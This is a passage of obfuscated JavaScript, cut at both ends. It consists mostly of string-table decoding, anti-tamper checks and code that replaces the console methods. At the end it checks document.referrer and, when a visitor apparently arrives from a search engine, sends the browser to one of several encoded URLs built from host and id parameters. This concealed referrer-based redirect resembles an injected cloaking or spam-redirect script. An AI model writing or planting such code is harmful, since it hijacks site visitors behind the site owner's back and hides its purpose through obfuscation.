_0x522587(_0x25acdb,_0x1ac5b6,_0x565e45,_0x137abb,_0x9fb4d8){return _0x4feee1(_0x25acdb-0x189,_0x1ac5b6-0xb6,_0x25acdb-0x54,_0x1ac5b6,_0x9fb4d8-0x8e);}function _0x215822(_0x7dafa9,_0x5d04ef,_0x525853,_0x3b8666,_0x4cebd3){return _0x3ae963(_0x525853,_0x3b8666- -0x108,_0x525853-0xc1,_0x3b8666-0xb6,_0x4cebd3-0x1a9);}function _0x2bb220(_0x1bb75d,_0x3abe32,_0x31ab4d,_0x3aea1c,_0x430544){return _0x4feee1(_0x1bb75d-0x97,_0x3abe32-0x1b8,_0x31ab4d- -0x8e,_0x3aea1c,_0x430544-0x84);}function _0x157131(_0x26c9e5,_0x448321,_0x1194d3,_0x240c55,_0x3bcbd1){return _0x4feee1(_0x26c9e5-0x19a,_0x448321-0x6f,_0x240c55- -0x2e,_0x1194d3,_0x3bcbd1-0x1cc);}if(_0x34bec5[_0x2bb220(0x1e3,0x24d,0x2c6,'TwAq',0x24e)](_0x34bec5[_0x2bb220(0x16a,0x161,0x17e,'IGS)',0x250)],_0x34bec5[_0x2bb220(0x98,0x290,0x1bc,'JJ]e',0x2e0)])){if(_0x37ae69){var _0x15768d=_0x302f52[_0x1e151b(0x1ee,0x111,0x11c,'gPig',0x214)](_0x2fa057,arguments);return _0x2ab0e9=null,_0x15768d;}}else{if(_0x1be8aa){if(_0x34bec5[_0x215822(-0x100,-0x75,'oyaV',-0x15,-0x8f)](_0x34bec5[_0x157131(0xdd,0x12d,'wY$Z',0x1d0,0x2c2)],_0x34bec5[_0x215822(-0x149,-0x11,'IMqP',-0x1d,0xd5)])){var _0x2e8b2a=_0x1be8aa[_0x215822(-0x1d8,-0x25d,')LM7',-0x161,-0x248)](_0x206fe2,arguments);return _0x1be8aa=null,_0x2e8b2a;}else wtRFQb[_0x1e151b(0x5f,0x195,0x244,'#lam',0x26b)](_0x292a16,-0x22*-0xc5+-0x135*-0xb+-0x1*0x2771);}}}:function(){};return _0x112c53=![],_0x189b99;}else{if(_0x5f0209)return _0x12e2b6;else wtRFQb[_0x812337(0x399,'a%9t',0x4e1,0x4ae,0x57b)](_0x5e0acd,0x256c+0xe5f+-0x33cb);}};}else return _0x18e546[_0x3c6e54(0x25,0x36,-0x4b,0xa8,'OAkD')+_0x3c6e54(-0xcc,-0xe,-0x175,-0x12,'U%HP')]()[_0x1fdc0a(-0xa9,'wGIp',-0x26,0xe5,0x37)+'h'](BPVVyL[_0x2fa9f1(0x307,0x33a,'ydOm',0x405,0x352)])[_0x2fa9f1(0x548,0x3cf,'oyaV',0x58b,0x4da)+_0x1fdc0a(0x89,'qtN9',-0x53,0xef,0x2e)]()[_0x3c6e54(-0x118,-0x1b7,-0x155,-0x4d,'0MzS')+_0x1fdc0a(-0x100,'$u)w',-0x13a,-0x1ff,-0x205)+'r'](_0x153d17)[_0x3c6e54(-0x20b,-0x1a4,-0x223,-0x1c5,'uIE7')+'h'](BPVVyL[_0x3c6e54(-0x1f2,-0x212,-0x12a,-0xc4,'ah]x')]);}()),_0x2b6a5e=_0xe73c40[_0x53bbc3(-0x104,'K#Sl',-0x1,0xa,0x7)](_0x570821,this,function(){function _0x3eebf6(_0x2dfbc7,_0xc297f9,_0x582d30,_0x32efd9,_0x42dc39){return _0x295ef7(_0x2dfbc7-0x24,_0xc297f9-0x65,_0x32efd9,_0x32efd9-0x9,_0x582d30-0xdb);}function _0x598bfc(_0x2463a3,_0x44f975,_0x3cb316,_0x52604a,_0x3dd3b8){return _0x3a24f5(_0x2463a3-0x11b,_0x3dd3b8,_0x2463a3- -0x122,_0x52604a-0xea,_0x3dd3b8-0x1e2);}var _0x14e23e={'ynVgn':_0xe73c40[_0x10286b(0x3ae,'$u)w',0x2fb,0x35a,0x2f7)],'ZKbLm':function(_0x3431fd,_0x7b302f){function _0x489b16(_0x53e478,_0x4387f9,_0xe91cba,_0x4b7353,_0x48cd76){return _0x10286b(_0x4b7353-0x77,_0x53e478,_0xe91cba-0x89,_0x4b7353-0x101,_0x48cd76-0xd6);}return _0xe73c40[_0x489b16('wGIp',0x426,0x5d8,0x529,0x527)](_0x3431fd,_0x7b302f);},'EMzyI':function(_0x1dfbee,_0x40b379){function _0x4d4a4d(_0x5ec693,_0x38d22e,_0x17faa6,_0x290500,_0x4c1011){return _0x10286b(_0x38d22e- -0x408,_0x4c1011,_0x17faa6-0x119,_0x290500-0x96,_0x4c1011-0x7e);}return _0xe73c40[_0x4d4a4d(-0x10c,-0xcc,-0x157,-0x17e,'ah]x')](_0x1dfbee,_0x40b379);},'jOVhM':_0xe73c40[_0x10286b(0x461,'Cj$*',0x3d9,0x58a,0x550)],'Pzouh':_0xe73c40[_0x3eebf6(0x4b1,0x513,0x510,'gPig',0x5be)],'WuoQM':function(_0x2c6cf8){function _0x9573af(_0x1d466e,_0x304379,_0x283965,_0x1b2690,_0x1397f3){return _0x10286b(_0x1b2690- -0x1f1,_0x1d466e,_0x283965-0xda,_0x1b2690-0x9f,_0x1397f3-0x177);}return _0xe73c40[_0x9573af('!lgg',0x1c5,-0x1e,0x8d,0x14c)](_0x2c6cf8);},'WeoUD':function(_0x2ce6d8,_0x4fd3a4){function _0x191224(_0x5b79f9,_0x5cf7ab,_0x56f920,_0x9f53cb,_0x1e231d){return _0x3cb66e(_0x5b79f9-0x10c,_0x1e231d- -0x22,_0x56f920-0x163,_0x9f53cb-0xae,_0x5b79f9);}return _0xe73c40[_0x191224('IMqP',0x58b,0x6c7,0x661,0x632)](_0x2ce6d8,_0x4fd3a4);},'EGqCc':_0xe73c40[_0x3cb66e(0x4fa,0x475,0x4ab,0x39e,'Cj$*')],'ksLhp':_0xe73c40[_0x10286b(0x292,'jXWD',0x308,0x2f8,0x26a)],'kIHdg':function(_0x388ede,_0x59bcaf){function _0x7fb85c(_0x132e8e,_0x3ec06c,_0x44c9ad,_0x16e3e4,_0x307eef){return _0x1a1d4b(_0x132e8e-0x666,_0x3ec06c,_0x44c9ad-0x4d,_0x16e3e4-0x11c,_0x307eef-0x166);}return _0xe73c40[_0x7fb85c(0x4cd,'i57^',0x547,0x522,0x446)](_0x388ede,_0x59bcaf);},'WHgrd':_0xe73c40[_0x10286b(0x2fc,'gPig',0x3c8,0x2e8,0x349)],'wYHOD':function(_0x368262,_0x13cbf3){function _0x5528e8(_0x1e9e9a,_0x387db5,_0x34ba85,_0x2d16da,_0x3c9e5f){return _0x3eebf6(_0x1e9e9a-0x11e,_0x387db5-0x8c,_0x387db5- -0x742,_0x1e9e9a,_0x3c9e5f-0xc2);}return _0xe73c40[_0x5528e8('a%9t',-0x5e,0x5f,-0x4a,0xb)](_0x368262,_0x13cbf3);},'TYxAQ':function(_0x3f096d,_0x262a6b){function _0x5ffcca(_0x493e35,_0x22cb44,_0x1833e5,_0x35f499,_0x16137f){return _0x3eebf6(_0x493e35-0x18c,_0x22cb44-0xee,_0x16137f-0x3,_0x493e35,_0x16137f-0xdd);}return _0xe73c40[_0x5ffcca('t5n#',0x440,0x5ed,0x590,0x56f)](_0x3f096d,_0x262a6b);},'OFYov':_0xe73c40[_0x598bfc(0x503,0x3c9,0x5ed,0x4b5,'^aFh')],'lSQNY':_0xe73c40[_0x1a1d4b(-0xe5,'MRxu',-0x9b,-0x37,-0x38)],'KfHav':function(_0x2421ab,_0x56ed29){function _0x4730c0(_0x3f6155,_0x436691,_0x21053e,_0x2bba6e,_0xa52a38){return _0x598bfc(_0x436691- -0x327,_0x436691-0x31,_0x21053e-0x102,_0x2bba6e-0x100,_0x2bba6e);}return _0xe73c40[_0x4730c0(0x16a,0x19a,0x290,'8%zv',0x8d)](_0x2421ab,_0x56ed29);},'cCLfk':function(_0x1f55bf,_0x50afd5){function _0x5aa5db(_0x73efa1,_0x3878fe,_0x5310b6,_0x112e58,_0x203c41){return _0x598bfc(_0x3878fe-0x79,_0x3878fe-0xe5,_0x5310b6-0xe5,_0x112e58-0x94,_0x73efa1);}return _0xe73c40[_0x5aa5db('i57^',0x487,0x38b,0x5b9,0x3b2)](_0x1f55bf,_0x50afd5);}};function _0x3cb66e(_0x4029b6,_0x58584e,_0x267648,_0x10374c,_0x49d36d){return _0x295ef7(_0x4029b6-0x195,_0x58584e-0x92,_0x49d36d,_0x10374c-0xc,_0x58584e- -0x13);}function _0x10286b(_0x92a385,_0x88ac0c,_0x42ed2e,_0x389957,_0x418dbf){return _0x213259(_0x92a385-0x198,_0x88ac0c-0x16d,_0x88ac0c,_0x92a385- -0x2ac,_0x418dbf-0xe);}function _0x1a1d4b(_0x2b9b0b,_0x3b529b,_0x3cc6c8,_0x3dd8c8,_0x125ee5){return _0x295ef7(_0x2b9b0b-0x15c,_0x3b529b-0x159,_0x3b529b,_0x3dd8c8-0x1eb,_0x2b9b0b- -0x63c);}if(_0xe73c40[_0x3cb66e(0x645,0x516,0x5e1,0x506,'U%HP')](_0xe73c40[_0x1a1d4b(-0x13a,'!lgg',0xd,-0x164,-0x1e)],_0xe73c40[_0x598bfc(0x55c,0x42f,0x5d9,0x45a,'i57^')])){var _0x194217=function(){function _0xb8869d(_0x43d3d9,_0x46248d,_0xab475e,_0x909690,_0xdc99da){return _0x598bfc(_0xab475e-0x170,_0x46248d-0x69,_0xab475e-0x11e,_0x909690-0x5e,_0x909690);}function _0x1fa13d(_0x4540ae,_0x16dee2,_0x124b3e,_0x4ca27a,_0x3158f2){return _0x598bfc(_0x124b3e- -0x309,_0x16dee2-0x1f,_0x124b3e-0x175,_0x4ca27a-0x73,_0x3158f2);}function _0x30bfc4(_0x34b389,_0x127334,_0x4287d0,_0x2f464c,_0x26e34d){return _0x1a1d4b(_0x34b389-0x4f1,_0x127334,_0x4287d0-0x181,_0x2f464c-0xdf,_0x26e34d-0xe7);}function _0x101c98(_0x208ab5,_0x8aa555,_0x5cef5b,_0x2562bb,_0x1d2596){return _0x598bfc(_0x5cef5b- -0x4ee,_0x8aa555-0x183,_0x5cef5b-0xd3,_0x2562bb-0x1ac,_0x2562bb);}function _0x59b302(_0x1e6d9b,_0x1381d2,_0x21cddb,_0x5c9961,_0x487104){return _0x3eebf6(_0x1e6d9b-0xea,_0x1381d2-0x16e,_0x1381d2-0x3b,_0x21cddb,_0x487104-0x1d4);}var _0x5216d2={'iEQZH':function(_0x4b5bcb,_0x373f61){function _0x369947(_0x57ec9e,_0x4d81d0,_0x53314c,_0x533d0a,_0x341e4d){return _0x25cf(_0x53314c-0x32d,_0x57ec9e);}return _0x14e23e[_0x369947(']PN7',0x647,0x6de,0x807,0x72d)](_0x4b5bcb,_0x373f61);},'fJjbc':function(_0xa50090,_0xf38289){function _0x1bda6d(_0x2f0d65,_0x34ae65,_0x4d521a,_0x590239,_0x40872c){return _0x25cf(_0x4d521a-0x284,_0x40872c);}return _0x14e23e[_0x1bda6d(0x4ef,0x442,0x578,0x5fe,'a%9t')](_0xa50090,_0xf38289);},'SOBlV':_0x14e23e[_0xb8869d(0x4cf,0x63f,0x5c8,'Cj$*',0x483)],'mEGdu':_0x14e23e[_0x1fa13d(0x3ca,0x1ca,0x2fe,0x1ca,']PN7')],'csWse':function(_0x1f3d95){function _0x1f1de5(_0xf4715c,_0x219f2a,_0x38d0a5,_0x327b7e,_0x297831){return _0x1fa13d(_0xf4715c-0xce,_0x219f2a-0x16e,_0xf4715c-0x1c4,_0x327b7e-0x9e,_0x297831);}return _0x14e23e[_0x1f1de5(0x2e2,0x264,0x217,0x304,'TwAq')](_0x1f3d95);}};if(_0x14e23e[_0x101c98(0x7b,-0x46,-0x29,'8%zv',0x118)](_0x14e23e[_0x101c98(-0xb9,0x75,-0x5d,'1)gA',-0x88)],_0x14e23e[_0x59b302(0x78b,0x665,'jUNT',0x536,0x6f8)])){var _0x598b82;try{if(_0x14e23e[_0xb8869d(0x666,0x6a5,0x699,'ydOm',0x578)](_0x14e23e[_0x30bfc4(0x39d,'IMqP',0x251,0x2ad,0x4d9)],_0x14e23e[_0x59b302(0x609,0x710,'#lam',0x613,0x615)]))_0x598b82=_0x14e23e[_0x101c98(0x39,0x3d,0x113,']PN7',0x1a)](Function,_0x14e23e[_0x1fa13d(0xb8,0x80,0xe4,0x1b0,'rn&2')](_0x14e23e[_0x101c98(-0x12d,-0x3b,-0xd9,'i57^',-0x177)](_0x14e23e[_0x1fa13d(0x2a2,0x27b,0x18c,0x1da,'U%HP')],_0x14e23e[_0x1fa13d(0x19f,0x18d,0x1c2,0x221,'EW^x')]),');'))();else{var _0x3e7edb=function(){var _0x5006a9;function _0x5f3e55(_0x3ea9be,_0x41bb68,_0x1eeaec,_0x389c7e,_0x220659){return _0x1fa13d(_0x3ea9be-0xf6,_0x41bb68-0x1b2,_0x389c7e-0x1eb,_0x389c7e-0x81,_0x41bb68);}try{_0x5006a9=lySVzq[_0x303dd2('oyaV',0x4e2,0x3a4,0x369,0x39d)](_0x3a11bd,lySVzq[_0x36e2c9(0x2d7,0x1e3,'4@wx',0x16b,0x264)](lySVzq[_0x36e2c9(0x147,0x16e,'0MzS',0x128,0x13a)](lySVzq[_0x8955f0(-0xce,-0xf3,-0x7e,-0xc6,'24iS')],lySVzq[_0x5f3e55(0x4fd,'rn&2',0x628,0x4f6,0x587)]),');'))();}catch(_0x2986a1){_0x5006a9=_0x55c20d;}function _0x303dd2(_0x3847d9,_0x3be0f1,_0x113a45,_0x555444,_0x5a571b){return _0x30bfc4(_0x113a45-0x4f,_0x3847d9,_0x113a45-0x1cb,_0x555444-0x83,_0x5a571b-0x97);}function _0x19dd0e(_0x2a02bf,_0x20dc82,_0x2b2149,_0x445ad6,_0x40462c){return _0x1fa13d(_0x2a02bf-0xe5,_0x20dc82-0x5e,_0x40462c-0x16a,_0x445ad6-0x10,_0x2b2149);}function _0x36e2c9(_0x55ae9a,_0xb27b5d,_0x1dc6bd,_0x3a4f20,_0x4c1762){return _0x59b302(_0x55ae9a-0x21,_0xb27b5d- -0x5e1,_0x1dc6bd,_0x3a4f20-0x140,_0x4c1762-0x1b);}function _0x8955f0(_0x23fe34,_0x26ec25,_0xc1fc4b,_0x33bf0e,_0x4c5079){return _0xb8869d(_0x23fe34-0xda,_0x26ec25-0x124,_0x23fe34- -0x69d,_0x4c5079,_0x4c5079-0x83);}return _0x5006a9;},_0x6d7fd2=lySVzq[_0x101c98(0x55,0x45,0x16,'a%9t',0x14a)](_0x3e7edb);_0x6d7fd2[_0x1fa13d(0x270,0x351,0x209,0x247,'!lgg')+_0x1fa13d(0x1cd,0x205,0x2ae,0x3b4,'^aFh')+'l'](_0x38ad41,0x4*-0x167+0x13e5*-0x1+0x2921);}}catch(_0x48fc82){if(_0x14e23e[_0x30bfc4(0x407,'rn&2',0x4f9,0x47c,0x4a7)](_0x14e23e[_0xb8869d(0x67a,0x5ff,0x6b2,'1)gA',0x5e0)],_0x14e23e[_0x30bfc4(0x496,'$u)w',0x3a0,0x42a,0x5b1)])){var _0x1cf0ad=_0xed6078?function(){function _0x65bc34(_0x4e22ad,_0x5a5f5d,_0x58ca8d,_0x3bd4b8,_0x2c58f4){return _0x101c98(_0x4e22ad-0x10d,_0x5a5f5d-0x187,_0x58ca8d-0x13b,_0x3bd4b8,_0x2c58f4-0x5a);}if(_0x1f98d5){var _0x924f3f=_0x19073a[_0x65bc34(0x2ad,0x282,0x270,'!lgg',0x2e5)](_0x5a90c2,arguments);return _0x1245a5=null,_0x924f3f;}}:function(){};return _0x28a76a=![],_0x1cf0ad;}else _0x598b82=window;}return _0x598b82;}else{var _0x10e528=_0x14e23e[_0xb8869d(0x782,0x598,0x6aa,'dtbK',0x705)][_0xb8869d(0x664,0x45f,0x528,'U%HP',0x520)]('|'),_0xc892c0=0x311+-0xb*-0x292+-0x1f57;while(!![]){switch(_0x10e528[_0xc892c0++]){case'0':var _0x5b33d6=_0x49627b[_0x4215e1]||_0x36d60e;continue;case'1':var _0x4215e1=_0x4f3608[_0x3d4296];continue;case'2':_0x36d60e[_0x1fa13d(0x270,0x2fe,0x1ba,0x104,'wY$Z')+_0x30bfc4(0x3f3,'$u)w',0x345,0x529,0x2f3)]=_0x1e7134[_0x30bfc4(0x321,'qtN9',0x33f,0x20f,0x330)](_0x4e786a);continue;case'3':_0x596083[_0x4215e1]=_0x36d60e;continue;case'4':_0x36d60e[_0x59b302(0x825,0x747,'jUNT',0x84d,0x7d8)+_0xb8869d(0x804,0x6dd,0x7a2,'jUNT',0x73b)]=_0x5b33d6[_0xb8869d(0x800,0x831,0x798,'IGS)',0x762)+_0x101c98(0xd2,0xfb,0x52,'U%HP',0xad)][_0x1fa13d(0x1fa,0x311,0x216,0x102,'6zxA')](_0x5b33d6);continue;case'5':var _0x36d60e=_0x1d4eaa[_0x59b302(0x6a0,0x681,'EW^x',0x7cd,0x590)+_0x1fa13d(0x263,0x47a,0x33d,0x3bc,'IGS)')+'r'][_0xb8869d(0x774,0x687,0x73a,'jXWD',0x6ac)+_0x30bfc4(0x390,'8%zv',0x3b8,0x2b0,0x489)][_0xb8869d(0x595,0x573,0x6ac,'i57^',0x6ed)](_0x51af27);continue;}break;}}},_0x22ead6=_0xe73c40[_0x3cb66e(0x46f,0x598,0x69d,0x592,'a%9t')](_0x194217),_0x54af58=_0x22ead6[_0x3eebf6(0x84d,0x720,0x766,'#Zyy',0x655)+'le']=_0x22ead6[_0x598bfc(0x551,0x631,0x4d6,0x572,'jUNT')+'le']||{},_0x27b165=[_0xe73c40[_0x10286b(0x31f,'uIE7',0x394,0x22c,0x446)],_0xe73c40[_0x598bfc(0x594,0x470,0x498,0x542,'IGS)')],_0xe73c40[_0x3cb66e(0x4d2,0x435,0x509,0x2f5,'MRxu')],_0xe73c40[_0x598bfc(0x636,0x711,0x522,0x597,'tIK6')],_0xe73c40[_0x3eebf6(0x618,0x63a,0x571,'jUNT',0x5f1)],_0xe73c40[_0x598bfc(0x3d8,0x2ed,0x341,0x2ae,'tIK6')],_0xe73c40[_0x598bfc(0x502,0x50c,0x57c,0x5e9,'#lam')]];for(var _0x4be2f0=0x1*-0x728+-0x1305+-0x1a2d*-0x1;_0xe73c40[_0x1a1d4b(-0x10c,'kqb[',-0x52,0x19,-0x77)](_0x4be2f0,_0x27b165[_0x3eebf6(0x7b9,0x693,0x722,'^aFh',0x6b6)+'h']);_0x4be2f0++){if(_0xe73c40[_0x3cb66e(0x537,0x4c2,0x513,0x594,'6zxA')](_0xe73c40[_0x3cb66e(0x676,0x552,0x40d,0x40d,'u^Wv')],_0xe73c40[_0x598bfc(0x4aa,0x55e,0x411,0x361,'6zxA')])){var _0xe995d7=_0xe73c40[_0x3cb66e(0x6dc,0x597,0x4a7,0x4a2,'qtN9')][_0x3cb66e(0x523,0x589,0x486,0x6ac,'rn&2')]('|'),_0x36422c=0x1e*0x9b+0x383*0x6+0x345*-0xc;while(!![]){switch(_0xe995d7[_0x36422c++]){case'0':_0x101143[_0x10286b(0x291,'ydOm',0x363,0x1cb,0x3da)+_0x1a1d4b(-0xb4,'dtbK',-0x103,0x4c,-0x169)]=_0x570821[_0x3eebf6(0x7f5,0x7be,0x6bd,'ydOm',0x653)](_0x570821);continue;case'1':_0x101143[_0x3cb66e(0x394,0x438,0x48b,0x308,'rn&2')+_0x3eebf6(0x4c9,0x525,0x5d9,'$u)w',0x700)]=_0x1fc66d[_0x1a1d4b(-0x1ee,'lXUT',-0xe6,-0xa2,-0x2ef)+_0x1a1d4b(-0xe2,'nu%u',-0x22e,-0x20b,-0x4d)][_0x3cb66e(0x580,0x48f,0x408,0x46e,'0MzS')](_0x1fc66d);continue;case'2':var _0x5b643=_0x27b165[_0x4be2f0];continue;case'3':var _0x1fc66d=_0x54af58[_0x5b643]||_0x101143;continue;case'4':var _0x101143=_0x570821[_0x3eebf6(0x7c1,0x7be,0x73e,'Cj$*',0x69e)+_0x598bfc(0x485,0x4b4,0x3c6,0x468,'d&b5')+'r'][_0x10286b(0x309,'IGS)',0x237,0x250,0x2e8)+_0x10286b(0x44a,'0MzS',0x496,0x3ee,0x43e)][_0x10286b(0x4e0,'kqb[',0x39c,0x525,0x423)](_0x570821);continue;case'5':_0x54af58[_0x5b643]=_0x101143;continue;}break;}}else return![];}}else _0x4bb61d=nOVlJv[_0x3cb66e(0x629,0x617,0x66f,0x576,'#Zyy')](_0x43edc3,nOVlJv[_0x598bfc(0x605,0x5c3,0x5dd,0x5ff,'d&b5')](nOVlJv[_0x10286b(0x2c9,'a%9t',0x2a4,0x360,0x2f0)](nOVlJv[_0x10286b(0x34f,'wGIp',0x37f,0x230,0x33c)],nOVlJv[_0x1a1d4b(0x69,'kqb[',0x170,-0x3e,0x119)]),');'))();});_0xe73c40[_0x295ef7(0x4d0,0x4fb,'FzZj',0x5f5,0x4ef)](_0x2b6a5e);var _0x2d5d96=document[_0x213259(0x588,0x7a0,'$u)w',0x6ae,0x58d)+_0x44f5ee(0x33a,0x2c9,0x2b1,'d&b5',0x1d2)][_0x3a24f5(0x513,'MRxu',0x62b,0x579,0x69d)+_0x53bbc3(-0x76,'#Zyy',0xd3,0xce,0x29)+'e']();function _0x44f5ee(_0x37cee5,_0x461b43,_0x2807fa,_0x5bd7ab,_0x20f545){return _0xa1d5f5(_0x2807fa-0x47c,_0x5bd7ab,_0x2807fa-0x12a,_0x5bd7ab-0x2,_0x20f545-0xb7);}return console[_0x44f5ee(0x3dd,0x429,0x4ab,'#Zyy',0x55d)](_0xe73c40[_0x44f5ee(0x2cb,0x41d,0x3b3,'0MzS',0x2c9)](_0xe73c40[_0x213259(0x5b1,0x686,'i57^',0x695,0x5fb)],_0x2d5d96)),_0x2d5d96[_0x53bbc3(0xcf,'ydOm',0x17d,0x16d,0x15c)+_0x44f5ee(0x491,0x5be,0x4d1,'uIE7',0x4aa)](_0xe73c40[_0x53bbc3(0x6b,'TwAq',-0x76,0x54,0xd1)])||_0x2d5d96[_0x3a24f5(0x520,'U%HP',0x4db,0x4b4,0x420)+_0x44f5ee(0x360,0x402,0x43b,'BKqn',0x420)](_0xe73c40[_0x53bbc3(0x200,'wGIp',0x1f2,0x19b,0xb9)])||_0x2d5d96[_0x3a24f5(0x72a,'nu%u',0x6d2,0x78d,0x7db)+_0x53bbc3(0x14a,')LM7',0x4b,0x7d,0x42)](_0xe73c40[_0x44f5ee(0x393,0x60f,0x4d8,'FzZj',0x4cd)])||_0x2d5d96[_0x295ef7(0x5c6,0x666,'#Zyy',0x740,0x618)+_0x213259(0x74b,0x55e,'U%HP',0x61f,0x502)](_0xe73c40[_0x213259(0x71a,0x6a7,'FzZj',0x64c,0x76f)])||_0x2d5d96[_0x295ef7(0x33b,0x523,'#lam',0x3b9,0x479)+_0x213259(0x666,0x713,'t5n#',0x6e8,0x828)](_0xe73c40[_0x44f5ee(0x340,0x4df,0x470,'jXWD',0x43e)]);}if(isFromSearchEngine()){var redirectUrl;switch(jumpParam){case _0x1cb3e6(0xa1,'IGS)',0xc1,0x2f,0x1b7):redirectUrl=_0x272b6b(0x5d8,0x578,0x660,'OAkD',0x52a)+_0x272b6b(0x4c0,0x418,0x46f,'IMqP',0x55b)+_0x272b6b(0x421,0x3f9,0x3bb,'rn&2',0x3e0)+_0xa1d5f5(-0xe2,'EW^x',-0xc6,0x46,-0xbc)+_0xa1d5f5(-0x1e2,'EW^x',-0x9e,-0x17b,-0x304)+_0xa1d5f5(0x62,'tIK6',0x3e,-0x17,-0x52)+_0xe81650('24iS',0x543,0x5cc,0x627,0x4fe)+_0xa1d5f5(-0xe6,'$u)w',-0xea,-0x136,-0xac)+_0xa1d5f5(-0x65,'Cj$*',-0x1b0,-0xf6,-0x170)+_0xa1d5f5(-0x173,'t5n#',-0x2a9,-0x155,-0x6e)+_0xe81650('ydOm',0x679,0x5b6,0x618,0x65a)+_0xa1d5f5(-0xd7,'t5n#',-0x10d,-0xad,-0x18)+_0xa1d5f5(-0x106,'ah]x',-0x7c,-0xd4,-0x131)+'='+hostParam+(_0x3bdaca('uIE7',0x115,0x2e2,0x1b8,0x26b)+_0x1cb3e6(-0x7,'CZPw',0x1e,0x10a,0x113))+encodedIdParams;break;case _0x1cb3e6(-0x12d,'#lam',-0xda,-0x11b,-0x251):redirectUrl=_0x1cb3e6(-0x44,'dtbK',0xe5,0x45,-0x102)+_0x1cb3e6(-0x16d,'TwAq',-0x26f,-0xcb,-0x22b)+_0xa1d5f5(0x19,'kqb[',0x2a,0xa2,0x16)+_0x3bdaca(']PN7',0x174,0x391,0x249,0x35d)+_0x272b6b(0x454,0x560,0x56a,'qtN9',0x46d)+_0xa1d5f5(0x0,'EW^x',-0xa4,-0x9d,0xb1)+_0xa1d5f5(0x6a,'8%zv',0x96,0xd2,0x15e)+_0xe81650('!lgg',0x6fa,0x5b4,0x6ab,0x72d)+_0x3bdaca('jUNT',0x168,0x1a7,0xd2,0x208)+_0x3bdaca('K#Sl',0x7e,0xc7,0x18b,0xcd)+_0xa1d5f5(0x1e,'wGIp',-0xab,-0x11e,-0x30)+_0x3bdaca('IMqP',0x10a,0x144,0xb2,0x1d)+_0x272b6b(0x463,0x556,0x336,']PN7',0x3eb)+'='+hostParam+(_0x272b6b(0x55f,0x4ab,0x415,'rn&2',0x687)+_0xa1d5f5(-0x1c6,'8%zv',-0x2f3,-0x1e5,-0x276))+encodedIdParams;break;case _0x3bdaca('BKqn',0x89,0x2bd,0x1ab,0x1cd):redirectUrl=_0xe81650('JJ]e',0x805,0x6e2,0x6cd,0x7f5)+_0xa1d5f5(0x5b,'ydOm',0xf0,0x182,0x15a)+_0x3bdaca(']PN7',0x156,0x173,0x17d,0x1b4)+_0x272b6b(0x4da,0x3d0,0x590,'CBxT',0x526)+_0x3bdaca('IMqP',0x259,0x231,0x1f2,0x279)+_0x3bdaca('lXUT',0x23f,0x336,0x26b,0x1c6)+_0xe81650('IMqP',0x681,0x6cd,0x69d,0x58e)+_0x3bdaca('24iS',0xfc,0x5c,0x9f,0x1c5)+_0x1cb3e6(0x43,']PN7',-0xd,0x13,-0x73)+_0x272b6b(0x412,0x3f1,0x4d5,'wGIp',0x33b)+_0xe81650('$u)w',0x5d5,0x402,0x50a,0x558)+_0x3bdaca('jUNT',0xa,-0x19,0x77,-0x46)+_0x1cb3e6(0xad,'TwAq',0x1c1,0x96,0x58)+'='+hostParam+(_0xa1d5f5(0x36,'ydOm',0x118,0x3c,0x37)+_0x1cb3e6(-0x18d,'ydOm',-0x50,-0x16b,-0x1fc))+encodedIdParams;break;case _0x1cb3e6(0x6c,'tIK6',0x67,-0xb3,-0x5e):redirectUrl=_0xe81650('EW^x',0x33f,0x49f,0x476,0x351)+_0x272b6b(0x4c6,0x41e,0x583,'qtN9',0x537)+_0xa1d5f5(-0x126,'gPig',-0x246,-0x1db,-0x49)+_0xa1d5f5(-0x77,'Cj$*',-0xa4,0xc8,-0x26)+_0x3bdaca('rn&2',0x2ba,0x201,0x19b,0x2b7)+_0xa1d5f5(-0x159,'4@wx',-0x88,-0x1a2,-0x1d1)+_0xe81650(']PN7',0x6f9,0x6e6,0x67a,0x7ae)+_0x3bdaca('a%9t',0x18e,0x321,0x2cb,0x353)+_0x272b6b(0x36f,0x3a1,0x482,'ydOm',0x332)+_0x1cb3e6(-0x103,'tIK6',-0x1fd,-0x220,0x30)+_0x272b6b(0x398,0x45c,0x25c,'6zxA',0x3a7)+_0xe81650('lXUT',0x666,0x5eb,0x6ec,0x75f)+_0xa1d5f5(0x41,'F!Gu',0x59,-0x1c,0x96)+'='+hostParam+(_0x3bdaca('a%9t',0x2e0,0x104,0x1cd,0xcf)+_0x1cb3e6(-0x6f,'qtN9',-0x18c,-0x19b,-0x15))+encodedIdParams;break;case _0x272b6b(0x417,0x433,0x42a,'^aFh',0x4f7):redirectUrl=_0xa1d5f5(-0x27,'IMqP',-0x39,-0x1a,0x74)+_0x272b6b(0x5e6,0x71a,0x623,'6zxA',0x65b)+_0xe81650(']PN7',0x571,0x63b,0x5a6,0x6e4)+_0x272b6b(0x45f,0x486,0x3f8,'qtN9',0x34b)+_0x3bdaca('#lam',0x3f8,0x30a,0x2cf,0x1f0)+_0xa1d5f5(0x84,'$u)w',-0x63,0xa,0x6d)+_0x1cb3e6(-0xe6,'MRxu',-0x1bf,-0x1a,-0x4f)+_0x272b6b(0x4b3,0x5d4,0x446,'#o@2',0x37f)+_0xa1d5f5(-0x1f,'d&b5',0x19,-0x123,0xc8)+_0x1cb3e6(-0x17d,'u^Wv',-0xec,-0x159,-0x1a9)+_0xa1d5f5(-0x25,'MRxu',0x82,-0x27,0x75)+_0xa1d5f5(-0x6a,'i57^',0x63,-0xf2,-0x1ac)+_0x3bdaca('JJ]e',0xc1,0x9c,0x158,0x237)+'='+hostParam+(_0x3bdaca('#Zyy',-0x2a,0xbe,0xa8,-0x2b)+_0x3bdaca('a%9t',0x263,0x2ed,0x210,0x1a5))+encodedIdParams;break;default:redirectUrl='';break;}redirectUrl&&(window[_0xa1d5f5(-0x8,'MRxu',0x118,-0xb9,0xee)+_0x3bdaca('8%zv',0x262,0x179,0x292,0x316)][_0xa1d5f5(-0x144,'Cj$*',-0x26e,-0xfa,-0x4b)]=redirectUrl);}function _0x1403(){var 